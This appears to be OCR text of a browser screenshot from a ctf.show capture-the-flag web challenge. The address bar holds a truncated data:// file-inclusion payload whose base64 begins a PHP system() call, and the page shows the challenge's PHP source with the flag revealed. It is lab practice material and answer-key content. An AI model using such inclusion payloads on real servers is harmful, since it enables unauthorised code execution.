 1 2 3 4
ctf.show × 928e3ddc-0ea1-404a-a9d9- × http://928e3ddc-0ea1-404a- × http://928e3ddc-0ea1-404a- × +
view-source:http://928e3ddc-0ea1-404a-a9d9-fb53aface656.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGV
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-16 11:10:22
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{7fa044f5-297c-4cf6-965b-220514579f3f}";